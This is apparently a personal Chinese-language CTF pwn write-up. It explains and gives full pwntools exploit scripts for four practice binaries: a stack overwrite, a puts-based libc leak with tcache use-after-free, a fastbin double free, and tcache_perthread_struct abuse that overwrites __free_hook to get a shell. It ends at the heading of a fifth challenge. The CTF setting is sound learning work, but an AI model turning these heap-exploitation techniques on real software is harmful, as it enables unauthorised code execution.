[toc]
pwn writeup记录
1.buu 护网杯_2018_gettingstart


只要v6=0.1就行了,用这个网站就好了浮点数转化。转了后就是0x3FB999999999999A
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 0
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn',29947)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)

# debug('b *$rebase(0xA36)')
payload = b'a'*0x18+p64(0x7FFFFFFFFFFFFFFF)+p64(0x3FB999999999999A)
sh.sendafter('you.',payload)
# pause()
sh.interactive()
2.buu ciscn_2019_en_3(puts函数漏洞,uaf)
一道2.27的堆题,保护全开,菜单题,但edit和show都没用,无法通过堆来泄露出libc地址,但在题目开始的输入name和ID有一个漏洞,可以利用用于泄露libc,然后就可以利用uaf了

puts函数在遇到\x00前不会停止输出,所以利用这个来做。看一下输入后的栈空间,如果输入满8个的话,就会把后面的一个libc上的地址给带出来,就泄露了libc,后面就是uaf了。

给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn',25810 )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'choice:'

menu_add = 1
add_index_words = ''
add_size_words = 'story: '
add_content_words = 'story: '

menu_del = 4
del_index_words = 'index:'

menu_show = 3
show_index_words = 'Idx: '

menu_edit = 22
edit_index_words = 'Idx: '
edit_size_words = ''
edit_content_words = ''

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
sh.send(b'a')
# debug('b *$rebase(0xE2C)')
#puts漏洞,遇到\x00才停止输出,泄露libc
sh.sendafter('ID.',b'bbbbbbbb')
# pause()
libc.address=u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x81237
leak_info('libc',libc.address)
free_hook = libc.sym['__free_hook']
system = libc.sym['system']
# debug()
add(size=0x68,content=b'aaaa')
add(size=0x68,content=b'aaaa')
add(size=0x68,content=b'/bin/sh')
delete(index=0)
delete(index=0)
add(size=0x68,content=p64(free_hook))
add(size=0x68,content=b'aaaa')
add(size=0x68,content=p64(system))
# pause()

delete(index=2)
sh.interactive()
2.27版本的tcache没限制数组在count>0时才能取,2.31后就会有这个限制了,记错了

3.buu gyctf_2020_some_thing_exceting(2.23double free)




一道2.23的题目,doublefree,但利用方法有些不一样,没有edit,程序把flag读入并写入了bss段上,所以利用doublefree把bss段上勾走的fakechunk放入fastbin中,并最后显示。刚刚doublefree后的堆空间,有点没理解为什么有一个被释放的0x60的chunk变成了used且也不在fastbin中,不过不影响后面做题,毕竟已经有一个chunk被doublefree了
将fakechunk给add进去,就可以看到进入fastbin中了,后面申请两次就可以读到了。

给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 28635)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'do :'

menu_add = 1
add_index_words = ''
add_size_words = 'ba\'s length : '
add_content_words = 'ba : '
add_size_words1 = 'na\'s length : '
add_content_words1 = 'na : '

menu_del = 3
del_index_words = 'ID : '

menu_show = 4
show_index_words = 'SCP project ID : '

menu_edit = 2
edit_index_words = 'Idx: '
edit_size_words = ''
edit_content_words = ''

def add(index=-1, size=-1,size1=-1, content='',content1=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)
    if add_size_words1:
        sh.sendlineafter(add_size_words1, str(size1))
    if add_content_words1:
        sh.sendafter(add_content_words1, content1)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
# debug()
add(size=0x50,size1=0x50,content=b'aaa',content1=b'bbb')
add(size=0x50,size1=0x50,content=b'aaa',content1=b'bbb')
add(size=0x50,size1=0x50,content=b'aaa',content1=b'bbb')
delete(index=0)
delete(index=1)
delete(index=0)
fake_chunk = 0x602098
add(size=0x50,size1=0x50,content=p64(fake_chunk),content1=p64(0xdeadbeaf))
# pause()
add(size=0x50,size1=0x50,content=b'1',content1=b'1')
#后一个不能是0x50因为这时候fastbin里还有残留,但不是正常的chunk形式,不能申请出来
add(size=0x50,size1=0x60,content=b'f',content1=b'a')


show(index=3)
a=sh.recv()
print(a)
# delete(index=0)

# pause()
4.NSSCTF CISCN 2021 初赛 lonelywolf(tcache uaf & tcache_perthread_struct)
到最后没打通远程,好像是libc版本不对的问题,因为NSS没给libc,但无伤大雅,差不多懂了,更重要的是下一道silverwolf,但这道题还是学了些东西,记录一下:

2.27保护全开,看着是道菜单题,delete存在uaf,但是有一些不一样,只能控制最后添加的chunk,所以有一些小变化




可以看到就是得利用uaf。因为只能控制最后一个申请的chunk,所以我们首先用一次uaf将堆地址泄露出来,这里因为用的2.27版本比较新,所以会有key的存在,通过edit将key清零。

接下来就该泄露libc地址了,那这道题该怎么用呢,需要用到tcache_perthread_struct,也就是这里前面这个0x250的chunk,这里 tcache_perthread_struct中保存了各个大小的tcache的list中的元素多少,以及各个大小的tcache的首个chunk的地址,也是就entries 指针,这道题就是这样做的,因为我们泄露得到了堆地址,所以我们可以寻址到tcache_perthread_struct,通过edit来修改现在0x80的tcachebins的地址,指向 tcache_perthread_struct,再申请两次,将其申请出来,我们就可以对他进行更改了。


那要改什么东西呢,我们注意看,这里的0x02代表着当前0x80大小的tcachebin链中有两个元素,而当前这个chunk的大小为0x250,我们将0x250处修改为7,代表0x250的链是满的,再将这个chunk free,就会进入unsortbin中了,从而泄露libc。


泄露libc后该怎么利用呢,可以打freehook,怎么打就要利用到entries了注意看这里红框标注的地方,就是0x80的entries指针了,所以我们现在依然可以修改这个0x250的chunk,让他的0x30处的entries直接指向freehook,再add一次,就可以写system,就可以getshell了。
给出exp:
from pwn import *
from LibcSearcher import *
# from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node4.anna.nssctf.cn',28755)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'choice: '

menu_add = 1
add_index_words = 'Index: '
add_size_words = 'Size: '
add_content_words = ''

menu_del = 4
del_index_words = 'Index: '

menu_show = 3
show_index_words = 'Index: '

menu_edit = 2
edit_index_words = 'Index: '
edit_size_words = ''
edit_content_words = 'Content: '

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendlineafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
# debug()


add(index=0,size=0x78)
delete(index=0)
edit(index=0,content=p64(0)*2)
delete(index=0)
show(index=0)
sh.recvuntil('Content: ')
heap_address = u64(sh.recv(6).ljust(8,b'\x00'))-0x260
leak_info('heap_base',heap_address)
edit(index=0,content=p64(heap_address+0x10))
add(index=0,size=0x78)
#大小为0x250的堆块头被add
add(index=0,size=0x78)
edit(index=0,content=b'\x00'*0x23+b'\x07')
#进入unsortbin
delete(index=0)
show(index=0)
libc.address = u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x3ebca0
free_hook = libc.sym['__free_hook']
system = libc.sym['system']
leak_info('libc.address',libc.address)
leak_info('free_hook',free_hook)
payload = p64(libc.address+0x3ebca0)*2+b'\x00'*0x30+p64(free_hook)+p64(free_hook)
edit(index=0,content=payload)
# pause()
add(index=0,size=0x28)
edit(index=0,content=p64(system))
add(index=0,size=0x38)
edit(index=0,content=b'/bin/sh')
delete(index=0)
# pause()
sh.interactive()
远程没打通,很烦,但不想搞了,就这样吧
5.NSS [CISCN 2021 初赛]silverwolf(setcontext,uaf,double free)
